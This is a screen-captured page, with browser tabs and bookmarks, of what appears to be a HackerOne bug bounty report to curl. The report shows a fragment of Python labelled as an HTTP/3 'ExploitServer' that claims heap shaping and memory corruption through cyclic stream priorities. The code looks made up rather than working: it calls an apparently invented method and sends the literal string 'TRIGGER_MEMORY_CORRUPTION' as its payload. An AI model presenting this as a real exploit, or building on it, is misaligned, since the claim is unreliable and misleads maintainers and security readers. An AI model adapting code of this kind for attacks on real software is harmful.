 Chromium
curl | Report #3125832 -
curl | Bug Bounty Progra
hackerone.com/reports/3125832
hexdump
esadecimale
mine
others
refs
training
interesting
All Bookmarks
Learn more about HackerOne
Log in
6 async def on_stream_data(self, stream_id: int, data: bytes):
7 if stream_id == 0: # Control stream
8 # Phase 1: Heap shaping - open 100 streams
9 for i in range(1, 100, 2):
10 self._quic.send_headers(
11 stream_id=i,
12 headers=[(b":status", b"200"), (b"content-type",
b"text/html")]
13 )
14 self._quic.send_stream_data(i, b"A" * 65535)
15
16 # Phase 2: Inject cyclic dependency between stream 3 and 7
17 self._quic.send_cyclic_priority(3, 7)
18
19 # Phase 3: Trigger parsing logic
20 self._quic.send_stream_data(3, b"TRIGGER_MEMORY_CORRUPTION")
21
22 async def run_server():
23 config = QuicConfiguration(is_client=False, certificate_file="cert.pem",
private_key_file="key.pem")
24 await serve("::", 4433, configuration=config, create_protocol=ExploitServer)
25 await asyncio.Future()
Reported on
May 4, 2025, 4:56am UTC
Reported by
evilginx1
Reported to
curl
Participants
Chromium 1:0 All